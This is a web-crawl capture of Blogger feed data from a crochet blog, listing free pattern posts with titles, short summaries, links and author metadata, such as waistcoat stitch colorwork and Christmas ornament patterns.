Pattern"}],"author":[{"name":{"$t":"StoneGnome"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01052999367976077788"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJOcxcqoIohJLvB-WLXCCiAGzQT0WovImw59KoA5HwVezfH7MIuQgJEszRDHE3jRF_HvOuqTqZPFpiDtdEl_sTdLLxNdN84rYASeBZXdCPsVhPdcFsZ6xkjQjsFTDRGXz2ScuDoPC3CPcP8ntmRLizQYtzmDeiaej0CF4uihyw72gi9Q\/s220\/android-icon-144x144.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgvIPWjil9yokVSFkHgLDgP7ZX9JEGPIQvwn1irjzPanJVKVwAuy78rwl8BqUyKlVXlXdGW6l1VJfMIBivXdigURIHWkSXaUmGRig6Tzsj9Z_4B4QxcgJKYc8AE2gvGbd3w0iouN6m5hrF14tGA_rFq50YeXE0HV-sLNU_Ai7_KQYVwFG66RBqpFvh-S9p\/s72-c\/crochet-christmas-bauble-with-caps.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-4964344820125999905"},"published":{"$t":"2024-10-14T14:56:00.000+02:00"},"updated":{"$t":"2024-10-21T16:13:42.012+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beyondBasics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"guide"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tunisian"}],"title":{"type":"text","$t":"Crochet with 3 Strands"},"summary":{"type":"text","$t":"\n\nWorking with 3 strands at once is faster and creates a softer, more unique texture compared to a single bulky yarn - and you might save yarn too.\u0026nbsp;\n\n\nHere, you'll find helpful tips on yarn usage, hook size, and more to make the process smoother!\nContrary to what you might think, crocheting with 3 strands doesn’t mean juggling 3 separate yarn balls. In fact, you can work with just one yarn "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/4964344820125999905\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2018\/03\/crochet-with-3-strands.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/4964344820125999905"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/4964344820125999905"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2018\/03\/crochet-with-3-strands.html","title":"Crochet with 3 Strands"}],"author":[{"name":{"$t":"StoneGnome"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01052999367976077788"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJOcxcqoIohJLvB-WLXCCiAGzQT0WovImw59KoA5HwVezfH7MIuQgJEszRDHE3jRF_HvOuqTqZPFpiDtdEl_sTdLLxNdN84rYASeBZXdCPsVhPdcFsZ6xkjQjsFTDRGXz2ScuDoPC3CPcP8ntmRLizQYtzmDeiaej0CF4uihyw72gi9Q\/s220\/android-icon-144x144.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcOkLcHJ6mWK5M-jnnpGkqa0YFeG2YclQx8VjMjtogoSOTF72S5NjmqRVtewFGW-jWkhOoRytvGgnzAY2A_TxMS2EN80tl2OaWdaKl_wJOsG7bDKKrMHnXhNAzGKVO1ZVYjZ8vrNLuBmGX\/s72-c\/crochet-with-3-strands.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-4552802615691697185"},"published":{"$t":"2024-03-19T21:01:00.015+01:00"},"updated":{"$t":"2024-10-22T12:08:35.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"advanced"},{"scheme":"http://www.blogger.com/atom/ns#","term":"basic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beyondBasics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Split Crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"waistcoatStitch"}],"title":{"type":"text","$t":"The Waistcoat Stitch Secrets"},"summary":{"type":"text","$t":"The waistcoat stitch is a brilliant two-faced thing. But be aware of the waistcoat stitch trap! To unlock the waistcoat stitch's full potential, it helps to know its secrets and understand the nuances of the waistcoat stitch.Most crocheters call the waistcoat stitch dense and sturdy while a few of us love it for its drapiness and flexibility.And why is that? Because there are at least\u0026nbsp;TWO "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/4552802615691697185\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2024\/03\/the-waistcoat-stitch-secrets.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/4552802615691697185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/4552802615691697185"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2024\/03\/the-waistcoat-stitch-secrets.html","title":"The Waistcoat Stitch Secrets"}],"author":[{"name":{"$t":"Heidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02501957972026088556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg07ei2WQQHu4tsQvOKxBIOOoOkcdcG2CfR3LKvimEAD5gSy_jF4dghUqvhKgpgm5d537jequQ1eJjgOrZFeyf9LbhaeUR5CsLl1KkqUkWj74UOf6UKLv_FXi2fvHRG6CukL4tnI81N_M4LUH_XWvYm4x_6YQGxe28CcabUXQDN0I7klLQ\/s220\/lovecrochetlogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHRx_qRdECX80mEkE4CfSFUsjuASEyG403zW1A78vzsO_UvcAF2vjbL_pXqN_nA_5_W3pYYhHcPS_g1pNu2hkuJ4si31vhyozjnnI21YGkYydf0CpXe9J525P358vn1rn-0E9rDlaaDWE_OptCUsc1WLZ5mEv765BkbuR3Hdj8JLZGmUfghJYn77wYvuvu\/s72-c\/The-knit-stitch.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.stonegnome.com/feeds/posts/default/-/freePattern?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 4285
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-81317672702588689"},"updated":{"$t":"2025-11-03T16:08:46.268+01:00"},"category":[{"term":"crochet"},{"term":"beyondBasics"},{"term":"pattern"},{"term":"tunisian"},{"term":"tutorial"},{"term":"basic"},{"term":"freePattern"},{"term":"paidPattern"},{"term":"advanced"},{"term":"waistcoatStitch"},{"term":"guide"},{"term":"Split Crochet"},{"term":"other"},{"term":"stitchPattern"},{"term":"amigurumi"},{"term":"winter"},{"term":"allyear"},{"term":"christmas"},{"term":"ribbing"},{"term":"topStitch"},{"term":"ornament"},{"term":"heart"},{"term":"CAL"},{"term":"S_CAL"},{"term":"hat"},{"term":"crochetChart"},{"term":"slipStitch"},{"term":"easter"},{"term":"edge"},{"term":"featured"},{"term":"felting"},{"term":"shoes"},{"term":"filetcrochet"},{"term":"spiral"},{"term":"Bornholm"},{"term":"Website Design"},{"term":"beads"},{"term":"giveaway"},{"term":"justablogpost"},{"term":"mandala"},{"term":"miteredCorner"}],"title":{"type":"text","$t":"StoneGnome"},"subtitle":{"type":"html","$t":"Crochet Love · Crochet \u0026amp; Tunisian Crochet · Studying, Developing, and Teaching Crochet Techniques"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/-\/freePattern?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/search\/label\/freePattern"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/-\/freePattern\/-\/freePattern?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Heidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02501957972026088556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg07ei2WQQHu4tsQvOKxBIOOoOkcdcG2CfR3LKvimEAD5gSy_jF4dghUqvhKgpgm5d537jequQ1eJjgOrZFeyf9LbhaeUR5CsLl1KkqUkWj74UOf6UKLv_FXi2fvHRG6CukL4tnI81N_M4LUH_XWvYm4x_6YQGxe28CcabUXQDN0I7klLQ\/s220\/lovecrochetlogo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"27"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-8720804128897804322"},"published":{"$t":"2025-02-01T20:08:00.051+01:00"},"updated":{"$t":"2025-02-01T21:06:25.392+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beyondBasics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crochetChart"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"freePattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"heart"},{"scheme":"http://www.blogger.com/atom/ns#","term":"waistcoatStitch"}],"title":{"type":"text","$t":"Waistcoat Stitch Colorwork "},"summary":{"type":"text","$t":"Waistcoat stitches in the round are fantastic for colorwork. They stack neatly, create a smooth, uniform fabric, and fill up space beautifully.\n\n\n\nIf you’d like to try it, I’ve put together a small chart along with a few helpful tips.\n\nWaistcoat stitches worked in the round are great for projects like pillows, bags, cowls, beanies, and more.\n  For my sample, I added 8 stitches to a round, and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/8720804128897804322\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2025\/02\/waistcoat-stitch-colorwork.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/8720804128897804322"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/8720804128897804322"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2025\/02\/waistcoat-stitch-colorwork.html","title":"Waistcoat Stitch Colorwork "}],"author":[{"name":{"$t":"Heidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02501957972026088556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg07ei2WQQHu4tsQvOKxBIOOoOkcdcG2CfR3LKvimEAD5gSy_jF4dghUqvhKgpgm5d537jequQ1eJjgOrZFeyf9LbhaeUR5CsLl1KkqUkWj74UOf6UKLv_FXi2fvHRG6CukL4tnI81N_M4LUH_XWvYm4x_6YQGxe28CcabUXQDN0I7klLQ\/s220\/lovecrochetlogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyOF7XV7-15fiAXbjsDI1xWlrofRQsGZJhUEKKBcQ9_ZrOjSchsku6fXKKw0yzToAnzEvYSLcsXCSqw2WZcvBI_dTFXg4r0nguKlV07aDFNpMzPp7JccEoXFRI1aiouDuP0L1TGp5tv9bANb1HAhJzHxVcTlZO8dT79DutRKKK8msVB5jmSntifyltiOZn\/s72-c\/crochet-holder-color-chart-graph.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-714479175023778796"},"published":{"$t":"2024-12-13T16:33:00.000+01:00"},"updated":{"$t":"2024-12-13T16:33:59.788+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"basic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filetcrochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"freePattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"heart"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ornament"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pattern"}],"title":{"type":"text","$t":"Merry Crochet Christmas"},"summary":{"type":"text","$t":"The holiday season is here - read on for last-minute Christmas crochet inspiration! Handmade ornaments bring extra warmth to your decorations and make wonderful last-minute gifts.\n\n\n\n\nSmall crochet ornaments are perfect for busy days or when you need a relaxing creative break. Each is like a little piece of handmade magic, adding a personal and cozy touch to your home.\nFree Christmas Crochet "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/714479175023778796\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2018\/12\/merry-crochet-christmas.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/714479175023778796"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/714479175023778796"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2018\/12\/merry-crochet-christmas.html","title":"Merry Crochet Christmas"}],"author":[{"name":{"$t":"StoneGnome"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01052999367976077788"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJOcxcqoIohJLvB-WLXCCiAGzQT0WovImw59KoA5HwVezfH7MIuQgJEszRDHE3jRF_HvOuqTqZPFpiDtdEl_sTdLLxNdN84rYASeBZXdCPsVhPdcFsZ6xkjQjsFTDRGXz2ScuDoPC3CPcP8ntmRLizQYtzmDeiaej0CF4uihyw72gi9Q\/s220\/android-icon-144x144.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfioI6SfY_n54db41CO4TGnKb8rONlD3-Zi_GtTDxNc5Fcaj1W9BgNtcrfcAkMflQ8SUPqXlPcwutxU_Vfmehm6Dhbx5ZZhEtoXe1MFHFllJLA3-OaYB2ol7TfRwT-wLUX7MsCJbz7_1Cb3GNbikShulElc-EpYW7_i8SAwKHAJND0b1iYBl9iBDuIGX_H\/s72-c\/crochet%20christmas%202024.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-2983568286285099974"},"published":{"$t":"2024-11-28T13:50:00.006+01:00"},"updated":{"$t":"2024-11-29T10:08:27.272+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"amigurumi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beyondBasics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"freePattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ornament"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Split Crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"waistcoatStitch"}],"title":{"type":"text","$t":"Striped Christmas Bauble Crochet Pattern"},"summary":{"type":"text","$t":"It’s cold and dark outside. So, have a happy hour with tea, a blanket, and a new little crochet project.\n\n\n\nI've worked on different Christmas bauble ornaments, or Xmas balls the last few years. The first pattern is available below. Yeah!\n\n\n\n  Skills\n  The bauble is an intermediate\/advanced project. If you are familiar with waistcoat stitches and slip stitches, the Christmas ball pattern is "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/2983568286285099974\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2022\/12\/striped-christmas-bauble-crochet-pattern.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/2983568286285099974"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/2983568286285099974"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2022\/12\/striped-christmas-bauble-crochet-pattern.html","title":"Striped Christmas Bauble Crochet Pattern"}],"author":[{"name":{"$t":"StoneGnome"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01052999367976077788"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJOcxcqoIohJLvB-WLXCCiAGzQT0WovImw59KoA5HwVezfH7MIuQgJEszRDHE3jRF_HvOuqTqZPFpiDtdEl_sTdLLxNdN84rYASeBZXdCPsVhPdcFsZ6xkjQjsFTDRGXz2ScuDoPC3CPcP8ntmRLizQYtzmDeiaej0CF4uihyw72gi9Q\/s220\/android-icon-144x144.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgvIPWjil9yokVSFkHgLDgP7ZX9JEGPIQvwn1irjzPanJVKVwAuy78rwl8BqUyKlVXlXdGW6l1VJfMIBivXdigURIHWkSXaUmGRig6Tzsj9Z_4B4QxcgJKYc8AE2gvGbd3w0iouN6m5hrF14tGA_rFq50YeXE0HV-sLNU_Ai7_KQYVwFG66RBqpFvh-S9p\/s72-c\/crochet-christmas-bauble-with-caps.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-8914793862468216575"},"published":{"$t":"2023-06-08T16:47:00.000+02:00"},"updated":{"$t":"2023-06-08T16:47:05.775+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"freePattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"paidPattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"waistcoatStitch"}],"title":{"type":"text","$t":"Father's Day"},"summary":{"type":"text","$t":"It must be Father's Day month as most of the world celebrates Father's Day sometime during June.\u0026nbsp;To honor all Fathers,\u0026nbsp;there is a special offer for you - for a limited time only.\u0026nbsp;\u0026nbsp;All the StoneGnome patterns made of little crocheted hearts - aka waistcoat stitches - are free or available with a 30% discount.What to ChooseYou can make a pillow from the mandala pattern or "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/8914793862468216575\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2023\/06\/fathers-day.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/8914793862468216575"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/8914793862468216575"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2023\/06\/fathers-day.html","title":"Father's Day"}],"author":[{"name":{"$t":"StoneGnome"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01052999367976077788"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJOcxcqoIohJLvB-WLXCCiAGzQT0WovImw59KoA5HwVezfH7MIuQgJEszRDHE3jRF_HvOuqTqZPFpiDtdEl_sTdLLxNdN84rYASeBZXdCPsVhPdcFsZ6xkjQjsFTDRGXz2ScuDoPC3CPcP8ntmRLizQYtzmDeiaej0CF4uihyw72gi9Q\/s220\/android-icon-144x144.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTgdHX-3X_ad2mDt9rgXIKRUe4TtaSD03JcUsf8OQTw2u2pYDDQ1cLbblQiSLkWs_Sr8MSW3BX8IVdJwtUhc9PFmYrl2bgbBkdcw-u6uRFSkLtOtRXi0ikjv_hnhpwbvK0xzrFQB9VpVBLwFyW__Y3kLmhgI80Io5p_bSv0efjDcda8PBuRQ3406JYMA\/s72-c\/paid-patterns.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-2212304264062598747"},"published":{"$t":"2023-02-10T12:45:00.001+01:00"},"updated":{"$t":"2024-04-09T11:10:31.777+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"allyear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"basic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crochetChart"},{"scheme":"http://www.blogger.com/atom/ns#","term":"freePattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"heart"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pattern"}],"title":{"type":"text","$t":"World Heart Day"},"summary":{"type":"text","$t":"This heart was made for#WorldHeartDay\u0026nbsp;(sep 2022), but it also works perfectly for Valentines Day.\n\n\n\n\n\n\nUse the heart to remind you of what is important in your life and what makes you happy.\u0026nbsp;❤\u0026nbsp;Written PatternUse any yarn and hook that works for you. I used Scheepjes Catona and hook 3.5 mm (US E\/4- UK 9)Abbreviations(US terms)ss\u0026nbsp;\u0026nbsp; \u0026nbsp;- slip stitchch\u0026nbsp;\u0026nbsp; \u0026nbsp;-"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/2212304264062598747\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2022\/09\/world-heart-day.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/2212304264062598747"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/2212304264062598747"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2022\/09\/world-heart-day.html","title":"World Heart Day"}],"author":[{"name":{"$t":"StoneGnome"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01052999367976077788"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJOcxcqoIohJLvB-WLXCCiAGzQT0WovImw59KoA5HwVezfH7MIuQgJEszRDHE3jRF_HvOuqTqZPFpiDtdEl_sTdLLxNdN84rYASeBZXdCPsVhPdcFsZ6xkjQjsFTDRGXz2ScuDoPC3CPcP8ntmRLizQYtzmDeiaej0CF4uihyw72gi9Q\/s220\/android-icon-144x144.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTJgSMv9a5MOdrTlMSzmLvOV7u5K0gvsGoWgVqm4HDJJJa9Cy34VNbVWQ3KnUGRJQbRJcJ2EM5HwV787-apda8P3n_nHX2kCK4nAvYSuoa1FdgF6yKqU8uEv95M8xFuIQYKTFlTMqaXHiyCjetF5YlNmMCYepgNTKI4SBAqSnQ36F9KlvZcEz-L_iQxQ\/s72-c\/world-heart-day-free-crochet-pattern.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-5264368124024384455"},"published":{"$t":"2022-11-26T13:42:00.000+01:00"},"updated":{"$t":"2022-11-26T13:42:06.572+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"freePattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ornament"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pattern"}],"title":{"type":"text","$t":"Christmas Crochet"},"summary":{"type":"text","$t":"It's time for Christmas Crocheting. \n\nHere are links to some free Christmas crochet patterns to you from StoneGnome.Little ornaments are great to crochet and hang in the window or on a Christmas tree. They are also pretty fast to make, which is excellent if you have busy days or just need something easy to make.I love the crochet snowflakes. They are small, bright, and last all winter as window "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/5264368124024384455\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2022\/11\/christmas-crochet.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/5264368124024384455"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/5264368124024384455"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2022\/11\/christmas-crochet.html","title":"Christmas Crochet"}],"author":[{"name":{"$t":"StoneGnome"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01052999367976077788"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJOcxcqoIohJLvB-WLXCCiAGzQT0WovImw59KoA5HwVezfH7MIuQgJEszRDHE3jRF_HvOuqTqZPFpiDtdEl_sTdLLxNdN84rYASeBZXdCPsVhPdcFsZ6xkjQjsFTDRGXz2ScuDoPC3CPcP8ntmRLizQYtzmDeiaej0CF4uihyw72gi9Q\/s220\/android-icon-144x144.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk6gQCajTnXWPIn80AQpziXvHKUEYHf0qJwdTanJfrlSQlR0RhHy_fPafQGuGNDSN52UhTIZTPEu4IoEXllMS2FoY5mF8UxlPMWFatpxwwO8JPNy-InIU40wy3bpHijrOYZABq7g6NY9cESY81p80lA6fqBP9f0i9UHj_yt5VaTyo8hYxCpgKu3UG24A\/s72-c\/christmas-ornament-patterns.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.stonegnome.com/feeds/posts/default/-/crochet?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 4324
content:
// API callback
